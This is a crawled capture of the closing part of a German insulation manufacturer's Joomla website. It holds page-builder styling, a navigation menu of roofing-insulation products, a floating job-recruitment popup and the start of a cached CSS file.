a{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{color:#fff;border-style:none}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{height:80px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;width:80px}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 .sppb-icons-label-text{}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591{display:inline-block;font-size:34px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 .sppb-icons-label-text{font-size:16px;letter-spacing:0px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 .sppb-icons-label-text{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 .sppb-icons-label-text{font-size:16px}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 .sppb-icons-label-text{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 .sppb-icons-label-text{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a:hover{}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{margin:5px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{}}#sppb-addon-1713965099759 .sppb-icons-group-list li{margin:5px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li{}}#sppb-addon-1713965099759 .sppb-icons-group-list{margin:-5px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{font-size:34px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{color:#fff;border-style:none}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{height:80px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;width:80px}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 .sppb-icons-label-text{}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592{display:inline-block;font-size:34px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 .sppb-icons-label-text{font-size:16px;letter-spacing:0px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 .sppb-icons-label-text{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 .sppb-icons-label-text{font-size:16px}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 .sppb-icons-label-text{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 .sppb-icons-label-text{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a:hover{}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{margin:5px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997592 a{}}#sppb-addon-1713965099759 .sppb-addon-icons-group{text-align:left}#sppb-addon-1713965099759 .sppb-addon-title{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-addon-title{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-addon-title{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-addon-title{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-addon-title{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1674807320450{background-color:#0069b4;box-shadow:3px 3px 3px 0px #575757}.sp-page-builder .page-content #section-id-1674807320450{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:225px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-style:none}#column-id-1674807320448{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:84px;border-width:0px;border-style:none}#column-wrap-id-1674807320448{max-width:33.333333333333%;flex-basis:33.333333333333%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}@media (max-width:1199.98px){#column-wrap-id-1674807320448{max-width:25%;flex-basis:25%}}@media (max-width:991.98px){#column-wrap-id-1674807320448{max-width:25%;flex-basis:25%}}@media (max-width:767.98px){#column-wrap-id-1674807320448{max-width:100%;flex-basis:100%}}@media (max-width:575.98px){#column-wrap-id-1674807320448{max-width:100%;flex-basis:100%}}#column-id-1674807320448 .sppb-column-overlay{border-radius:84px}#column-id-1674807320449{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;color:#fff}#column-wrap-id-1674807320449{max-width:66.666666666667%;flex-basis:66.666666666667%}@media (max-width:1199.98px){#column-wrap-id-1674807320449{max-width:75%;flex-basis:75%}}@media (max-width:991.98px){#column-wrap-id-1674807320449{max-width:75%;flex-basis:75%}}@media (max-width:767.98px){#column-wrap-id-1674807320449{max-width:100%;flex-basis:100%}}@media (max-width:575.98px){#column-wrap-id-1674807320449{max-width:100%;flex-basis:100%}}#column-id-1674807320449 .sppb-column-overlay{border-radius:0px}.sp-page-builder .page-content #section-id-1629280245768{box-shadow:0 0 0 0 #fff}.sp-page-builder .page-content #section-id-1629280245768{padding-top:0px;padding-right:80px;padding-bottom:0px;padding-left:30px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px}@media (max-width:1199.98px){.sp-page-builder .page-content #section-id-1629280245768{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}}@media (max-width:991.98px){.sp-page-builder .page-content #section-id-1629280245768{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}}@media (max-width:767.98px){.sp-page-builder .page-content #section-id-1629280245768{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}}@media (max-width:575.98px){.sp-page-builder .page-content #section-id-1629280245768{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}}.sp-page-builder .page-content #section-id-1629280245768.sppb-row-overlay{border-radius:0px}#column-id-1629280245769{border-radius:0px}#column-wrap-id-1629280245769{max-width:100%;flex-basis:100%}@media (max-width:1199.98px){#column-wrap-id-1629280245769{max-width:100%;flex-basis:100%}}@media (max-width:991.98px){#column-wrap-id-1629280245769{max-width:100%;flex-basis:100%}}@media (max-width:767.98px){#column-wrap-id-1629280245769{max-width:100%;flex-basis:100%}}@media (max-width:575.98px){#column-wrap-id-1629280245769{max-width:100%;flex-basis:100%}}#column-id-1629280245769 .sppb-column-overlay{border-radius:0px}</style>	</div>
</div></div></div></div></div></div>
</div>
</div>
</section>
<footer id="sp-footer" >
<div class="container">
<div class="container-inner">
<div class="row">
<div id="sp-footer1" class="col-lg-12 col-xl-8 "><div class="sp-column "><span class="sp-copyright">© 2026 Jaeger Spezial-Dämmstoffe GmbH - alle Rechte vorbehalten.
Webdesign & Webhosting mit ❤️ aus Mölln durch <a href="https://www.werbeagentur-mölln.de">werbeagentur-mölln.de</a>
</span></span></div></div></div>
</div>
</div>
</footer>
</div>
</div>
<!-- Off Canvas Menu -->
<div class="offcanvas-overlay"></div>
<!-- Rendering the offcanvas style -->
<!-- If canvas style selected then render the style -->
<!-- otherwise (for old templates) attach the offcanvas module position -->
<div class="offcanvas-menu">
<div class="d-flex align-items-center p-3 pt-4">
<a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-left d-flex d-lg-none" href="#" aria-hidden="true" title="Menu"><div class="burger-icon"><span></span><span></span><span></span></div></a><div class="logo"><a href="/">
<img class='logo-image '
					srcset='https://www.jaeger-daemmstoffe.de/images/logo_hp-rot_blau-01.png 1x, '
					src='https://www.jaeger-daemmstoffe.de/images/logo_hp-rot_blau-01.png'
					alt='Jaeger Spezial-Dämmstoffe - Dämmung für alle (Ge)Fälle'
				/>
</a></div>	<a href="#" class="close-offcanvas" aria-label="Close Offcanvas">
<div class="burger-icon">
<span></span>
<span></span>
<span></span>
</div>
</a>
</div>
<div class="offcanvas-inner">
<div class="d-flex header-modules mb-3">
<div class="sp-module "><div class="sp-module-content">
<form class="mod-finder js-finder-searchform form-search" action="/component/finder/search?Itemid=101" method="get" role="search">
<label for="mod-finder-searchword0" class="visually-hidden finder">Suchen</label><input type="text" name="q" id="mod-finder-searchword0" class="js-finder-search-query form-control" value="" placeholder="Suche &hellip;">
<input type="hidden" name="Itemid" value="101"></form>
</div></div>
<div class="sp-module">
<a class="sp-sign-in" href="/login" ><span class="far fa-user me-1" aria-hidden="true"></span><span class="signin-text d-none d-lg-inline-block">Sign In</span></a>
</div>	</div>
<div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-107 menu-deeper menu-parent"><a href="#" >Produkte<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-222"><a href="/produkte/gefaelledach" >Gefälledach</a></li><li class="item-223"><a href="/produkte/gefaelle-flachplatten" >Gefälle-/Flachplatten</a></li><li class="item-224"><a href="/produkte/dachreiter" >Dachreiter</a></li><li class="item-225"><a href="/produkte/keile" >Keile</a></li><li class="item-226"><a href="/produkte/sickenfueller" >Sickenfüller</a></li><li class="item-227"><a href="/produkte/spezialprodukte" >Spezialprodukte</a></li><li class="item-228"><a href="/produkte/bearbeitungsgeraete" >Bearbeitungsgeräte</a></li></ul></li><li class="item-210 menu-deeper menu-parent"><a href="/service" >Service<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-237"><a href="/service/serviceleistungen" >Serviceleistungen</a></li><li class="item-238"><a href="/service/logistik" >Logistik</a></li><li class="item-239"><a href="/service/qualitaetsmanagement" >Qualitätsmanagement</a></li></ul></li><li class="item-186 menu-deeper menu-parent"><a href="#" >Unternehmen<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-240"><a href="/unternehmen/ueber-uns" >Über uns</a></li><li class="item-241"><a href="/unternehmen/aktuelles" >Aktuelles</a></li><li class="item-242"><a href="/unternehmen/referenzen" >Referenzen</a></li><li class="item-243"><a href="/unternehmen/nachhaltigkeit" >Nachhaltigkeit</a></li><li class="item-185 menu-deeper menu-parent"><a href="/unternehmen/karriere" >Karriere<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-379"><a href="/unternehmen/karriere/stellenangebote" >Stellenangebote</a></li><li class="item-380"><a href="/unternehmen/karriere/ausbildung" >Ausbildung</a></li></ul></li><li class="item-244"><a href="/unternehmen/partner" >Partner</a></li></ul></li><li class="item-115"><a href="/downloads" >Downloads</a></li><li class="item-113 menu-deeper menu-parent"><a href="#" >Kontakt<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-206"><a href="/kontakt/unsere-standorte" >Unsere Standorte</a></li><li class="item-187"><a href="/kontakt/ansprechpartner" >Ansprechpartner</a></li></ul></li></ul>
</div></div>
<div class="mb-4">
<ul class="sp-contact-info"><li class="sp-contact-phone"><span class="fas fa-phone" aria-hidden="true"></span> <a href="tel:+49388518800">+49 38851 880-0</a></li><li class="sp-contact-email"><span class="far fa-envelope" aria-hidden="true"></span> <a href="mailto:info@jaeger-daemmstoffe.de">info@jaeger-daemmstoffe.de</a></li></ul>	</div>
<ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/JaegerDaemmstoffe" aria-label="Facebook"><span class="fab fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-instagram"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/jaeger_spezial_daemmstoffe/" aria-label="Instagram"><span class="fab fa-instagram" aria-hidden="true"></span></a></li></ul>
</div>
</div>
<!-- Start BuaXua Floating --><div id="module_buaxua_floating_left" class="" style="width:100px;height:200px;display:none;position:absolute;z-index:99999;"><a style="line-height:0px;position:absolute;cursor:pointer;right:0;bottom:0;" class="bxLeftClose" title="MOD_BUAXUA_FLOATING_BUTTON_CLOSE"><img border="0" alt="Close" src="https://www.jaeger-daemmstoffe.de/media/mod_buaxua_floating/images/close-icon.png" width="16" height="16"></a></div><div id="module_buaxua_floating_right" class="float-wanted-new" style="width:450px;height:200px;display:none;position:absolute;z-index:99999999;"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="132">
<div class="page-content">
<section id="section-id-1674807320450" class="sppb-section wanted-float sppb-section-content-center" ><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-4 sppb-col-sm-3  " id="column-wrap-id-1674807320448"><div id="column-id-1674807320448" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1674807320453" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1674807320453" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  float-wanted-img sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive " src="/images/2023/03/28/wanted_float_man.png"  alt="Image" title=""   /></div></div></div><style type="text/css">#sppb-addon-1674807320453{box-shadow:0 0 0 0 #fff}#sppb-addon-1674807320453{border-width:0px;border-style:none}@media (max-width:1199.98px){#sppb-addon-1674807320453{}}@media (max-width:991.98px){#sppb-addon-1674807320453{}}@media (max-width:767.98px){#sppb-addon-1674807320453{}}@media (max-width:575.98px){#sppb-addon-1674807320453{}}#sppb-addon-wrapper-1674807320453{margin-top:-135px;margin-right:0px;margin-bottom:-200px;margin-left:0px}@media (max-width:1199.98px){#sppb-addon-wrapper-1674807320453{margin-top:-25px;margin-right:0px;margin-bottom:0px;margin-left:0px}}@media (max-width:991.98px){#sppb-addon-wrapper-1674807320453{margin-top:-25px;margin-right:0px;margin-bottom:0px;margin-left:0px}}@media (max-width:767.98px){#sppb-addon-wrapper-1674807320453{}}@media (max-width:575.98px){#sppb-addon-wrapper-1674807320453{}}#sppb-addon-1674807320453 .sppb-addon-title{}</style><style type="text/css">#sppb-addon-1674807320453 img{width:130px;max-width:130px;height:202px}@media (max-width:1199.98px){#sppb-addon-1674807320453 img{width:83px;max-width:83px;height:130px}}@media (max-width:991.98px){#sppb-addon-1674807320453 img{width:83px;max-width:83px;height:130px}}@media (max-width:767.98px){#sppb-addon-1674807320453 img{}}@media (max-width:575.98px){#sppb-addon-1674807320453 img{}}#sppb-addon-1674807320453 img{border-radius:0px}#sppb-addon-1674807320453{text-align:center}</style></div></div></div></div></div><div class="sppb-col-md-8 sppb-col-sm-9  " id="column-wrap-id-1674807320449"><div id="column-id-1674807320449" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1674807570108" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1674807570108" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block float-wanted-text" ><h3 class="sppb-addon-title">Wir suchen Dich!</h3><div class="sppb-addon-content">Werde ein Teil von Jaeger Spezial-Dämmstoffe und bewirb' Dich noch heute bei uns <a href="/unternehmen/karriere" target="_blank" rel="noopener"><strong>ONLINE</strong></a>!</div></div><style type="text/css">#sppb-addon-1674807570108{box-shadow:0 0 0 0 #fff}#sppb-addon-1674807570108{color:#fffffff;border-radius:0px}@media (max-width:1199.98px){#sppb-addon-1674807570108{}}@media (max-width:991.98px){#sppb-addon-1674807570108{}}@media (max-width:767.98px){#sppb-addon-1674807570108{}}@media (max-width:575.98px){#sppb-addon-1674807570108{}}#sppb-addon-wrapper-1674807570108{margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:-15px}@media (max-width:1199.98px){#sppb-addon-wrapper-1674807570108{margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px}}@media (max-width:991.98px){#sppb-addon-wrapper-1674807570108{margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px}}@media (max-width:767.98px){#sppb-addon-wrapper-1674807570108{}}@media (max-width:575.98px){#sppb-addon-wrapper-1674807570108{}}#sppb-addon-1674807570108 .sppb-addon-title{color:#fff}#sppb-addon-1674807570108 .sppb-addon-title{font-size:18px;letter-spacing:0px}@media (max-width:1199.98px){#sppb-addon-1674807570108 .sppb-addon-title{font-size:14px}}@media (max-width:991.98px){#sppb-addon-1674807570108 .sppb-addon-title{font-size:14px}}@media (max-width:767.98px){#sppb-addon-1674807570108 .sppb-addon-title{}}@media (max-width:575.98px){#sppb-addon-1674807570108 .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-1674807570108 .sppb-addon-text-block{text-align:left}#sppb-addon-1674807570108 .sppb-addon-text-block .sppb-addon-content{font-size:12px}@media (max-width:1199.98px){#sppb-addon-1674807570108 .sppb-addon-text-block .sppb-addon-content{font-size:12px}}@media (max-width:991.98px){#sppb-addon-1674807570108 .sppb-addon-text-block .sppb-addon-content{font-size:12px}}@media (max-width:767.98px){#sppb-addon-1674807570108 .sppb-addon-text-block .sppb-addon-content{}}@media (max-width:575.98px){#sppb-addon-1674807570108 .sppb-addon-text-block .sppb-addon-content{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1674807320450{background-color:#0069b4;box-shadow:3px 3px 3px 0px #575757}.sp-page-builder .page-content #section-id-1674807320450{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:225px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-style:none}#column-id-1674807320448{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:84px;border-width:0px;border-style:none}#column-wrap-id-1674807320448{max-width:33.333333333333%;flex-basis:33.333333333333%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}@media (max-width:1199.98px){#column-wrap-id-1674807320448{max-width:25%;flex-basis:25%}}@media (max-width:991.98px){#column-wrap-id-1674807320448{max-width:25%;flex-basis:25%}}@media (max-width:767.98px){#column-wrap-id-1674807320448{max-width:100%;flex-basis:100%}}@media (max-width:575.98px){#column-wrap-id-1674807320448{max-width:100%;flex-basis:100%}}#column-id-1674807320448 .sppb-column-overlay{border-radius:84px}#column-id-1674807320449{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;color:#fff}#column-wrap-id-1674807320449{max-width:66.666666666667%;flex-basis:66.666666666667%}@media (max-width:1199.98px){#column-wrap-id-1674807320449{max-width:75%;flex-basis:75%}}@media (max-width:991.98px){#column-wrap-id-1674807320449{max-width:75%;flex-basis:75%}}@media (max-width:767.98px){#column-wrap-id-1674807320449{max-width:100%;flex-basis:100%}}@media (max-width:575.98px){#column-wrap-id-1674807320449{max-width:100%;flex-basis:100%}}#column-id-1674807320449 .sppb-column-overlay{border-radius:0px}</style>	</div>
</div><a style="line-height:0px;position:absolute;cursor:pointer;right:0;bottom:0;"  class="bxRightClose" title="MOD_BUAXUA_FLOATING_BUTTON_CLOSE"><img border="0" alt="Close" src="https://www.jaeger-daemmstoffe.de/media/mod_buaxua_floating/images/close-icon.png" width="16" height="16"></a></div><script type="text/javascript">var webPageW=1000;var fixDisp=0;var autoHide=601;var leftSide=0;var leftSideW=100;var leftSideH=200;var leftVpos=0;var leftHpos=0;var leftStartPoint=0;var leftPointShow=0;var leftOffset=0;var leftSpeed=5;var rightSide=1;var rightSideW=450;var rightSideH=200;var rightVpos=0;var rightHpos=0;var rightStartPoint=0;var rightPointShow=0;var rightOffset=150;var rightSpeed=5;</script><!-- End BuaXua Floating -->
<!-- Go to top -->
<a href="#" class="sp-scroll-up" aria-label="HELIX_ULTIMATE_SCROLL_UP_ARIA_LABEL"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jaeger-daemmstoffe.de/media/com_jchoptimize/cache/css/1d1313793ee203ef40165ca8756d2435f845a68678657f43d0956180823b58b8.css
body_size: 117632
content:
@charset "utf-8";.awesomplete [hidden]{display:none}.awesomplete .visually-hidden{position:absolute;clip:rect(0,0,0,0)}.awesomplete{display:inline-block;position:relative}.awesomplete>input{display:block}.awesomplete>ul{position:absolute;left:0;z-index:1;min-width:100%;box-sizing:border-box;list-style:none;padding:0;margin:0;background:#fff}.awesomplete>ul:empty{display:none}.awesomplete>ul{border-radius:.3em;margin:.2em 0 0;background:hsla(0,0%,100%,.9);background:linear-gradient(to bottom right,white,hsla(0,0%,100%,.8));border:1px solid rgba(0,0,0,.3);box-shadow:.05em .2em .6em rgba(0,0,0,.2);text-shadow:none}@supports (transform:scale(0)){.awesomplete>ul{transition:.3s cubic-bezier(.4,.2,.5,1.4);transform-origin:1.43em -.43em}.awesomplete>ul[hidden],.awesomplete>ul:empty{opacity:0;transform:scale(0);display:block;transition-timing-function:ease}}.awesomplete>ul:before{content:"";position:absolute;top:-.43em;left:1em;width:0;height:0;padding:.4em;background:white;border:inherit;border-right:0;border-bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.awesomplete>ul>li{position:relative;padding:.2em .5em;cursor:pointer}.awesomplete>ul>li:hover{background:hsl(200,40%,80%);color:black}.awesomplete>ul>li[aria-selected="true"]{background:hsl(205,40%,40%);color:white}.awesomplete mark{background:hsl(65,100%,50%)}.awesomplete li:hover mark{background:hsl(68,100%,41%)}.awesomplete li[aria-selected="true"] mark{background:hsl(86,100%,21%);color:inherit}
joomla-alert{--jui-alert-min-width:250px;--jui-alert-padding:.5rem 1.25rem;--jui-alert-margin:0 0 1rem 0;--jui-alert-border:1px solid transparent;--jui-alert-border-radius:.25rem;--jui-alert-animation-duration:.5s;--jui-alert-animation-timing-function:ease-in-out;--jui-alert-button-color-dark:#000;--jui-alert-button-color-light:#fff;--jui-alert-success-color:#234423;--jui-alert-success-background-color:#d9e6d9;--jui-alert-success-border-color:#cadcca;--jui-alert-success-link-color:#122212;--jui-alert-info-color:#0c5460;--jui-alert-info-background-color:#d1ecf1;--jui-alert-info-border-color:#bee5eb;--jui-alert-info-link-color:#062c33;--jui-alert-warning-color:#7d5a29;--jui-alert-warning-background-color:#fcefdc;--jui-alert-warning-border-color:#fbe8cd;--jui-alert-warning-link-color:#573e1c;--jui-alert-danger-color:#712b29;--jui-alert-danger-background-color:#f7dddc;--jui-alert-danger-border-color:#f4cfce;--jui-alert-danger-link-color:#4c1d1b;-webkit-animation-duration:var(--jui-alert-animation-duration,.5s);animation-duration:var(--jui-alert-animation-duration,.5s);-webkit-animation-timing-function:var(--jui-alert-animation-timing-function,ease-in-out);animation-timing-function:var(--jui-alert-animation-timing-function,ease-in-out);border:var(--jui-alert-border,1px solid transparent);border-radius:var(--jui-alert-border-radius,.25rem);display:block;margin:var(--jui-alert-margin,0 0 1rem 0);min-width:var(--jui-alert-min-width,250px);padding:var(--jui-alert-padding,.5rem 1.25rem)}joomla-alert .joomla-alert--close{background:transparent;border:0;color:var(--jui-alert-button-color-dark,#000);float:right;font-size:1.5rem;font-weight:700;line-height:1;opacity:.5;padding:.2rem 1rem;position:relative;right:-1.25rem;text-shadow:0 1px 0 var(--jui-alert-button-color-light,#fff);top:-.5rem}joomla-alert .joomla-alert--close:focus,joomla-alert .joomla-alert--close:hover{color:var(--jui-alert-button-color-dark,#000);cursor:pointer;opacity:.75;text-decoration:none}joomla-alert[type=success]{background-color:var(--jui-alert-success-background-color,#d9e6d9);border-color:var(--jui-alert-success-border-color,#cadcca);color:var(--jui-alert-success-color,#234423)}joomla-alert[type=success] hr{border-top-color:var(--jui-alert-success-border-color,#cadcca)}joomla-alert[type=success] .alert-link{color:var(--jui-alert-success-link-color,#122212)}joomla-alert[type=info]{background-color:var(--jui-alert-info-background-color,#d1ecf1);border-color:var(--jui-alert-info-border-color,#bee5eb);color:var(--jui-alert-info-color,#0c5460)}joomla-alert[type=info] hr{border-top-color:var(--jui-alert-info-border-color,#bee5eb)}joomla-alert[type=info] .alert-link{color:var(--jui-alert-info-link-color,#062c33)}joomla-alert[type=warning]{background-color:var(--jui-alert-warning-background-color,#fcefdc);border-color:var(--jui-alert-warning-border-color,#fbe8cd);color:var(--jui-alert-warning-color,#7d5a29)}joomla-alert[type=warning] hr{border-top-color:var(--jui-alert-warning-border-color,#fbe8cd)}joomla-alert[type=warning] .alert-link{color:var(--jui-alert-warning-link-color,#573e1c)}joomla-alert[type=danger]{background-color:var(--jui-alert-danger-background-color,#f7dddc);border-color:var(--jui-alert-danger-border-color,#f4cfce);color:var(--jui-alert-danger-color,#712b29)}joomla-alert[type=danger] hr{border-top-color:var(--jui-alert-danger-border-color,#f4cfce)}joomla-alert[type=danger] .alert-link{color:var(--jui-alert-danger-link-color,#4c1d1b)}html[dir=rtl] joomla-alert .joomla-alert--close,html[dir=rtl] joomla-alert .joomla-alert-button--close{float:left;left:-1.25rem;right:auto}@-webkit-keyframes joomla-alert-fade-in{0%{opacity:0}}@keyframes joomla-alert-fade-in{0%{opacity:0}}@-webkit-keyframes joomla-alert-fade-out{0%{opacity:1}to{opacity:0}}@keyframes joomla-alert-fade-out{0%{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){joomla-alert{-webkit-animation-duration:1ms!important;animation-duration:1ms!important}}
.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-opacity-60{opacity:0.6}.cc-window.cc-opacity-70{opacity:0.7}.cc-window.cc-opacity-80{opacity:0.8}.cc-window.cc-opacity-90{opacity:0.9}.cc-window.cc-opacity-95{opacity:0.95}.cc-window.cc-opacity-100{opacity:1}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-1em)}.cc-animate.cc-revoke.cc-center{transform:translateY(-1em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(1em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-animate.cc-revoke.cc-active.cc-center,.cc-animate.cc-revoke-bottom.cc-active,.cc-revoke:hover{transform:translateY(0)}.cc-animate.cc-revoke-bottom.cc-center{transform:translateY(1em)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-link,.cc-revoke:hover{text-decoration:underline}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;font-family:Helvetica,Calibri,Arial,sans-serif;font-size:16px;line-height:1em;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-flow:row wrap;z-index:99999999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;-ms-flex-direction:column;flex-direction:column;text-align:initial}.cc-window.cc-banner{padding:1em 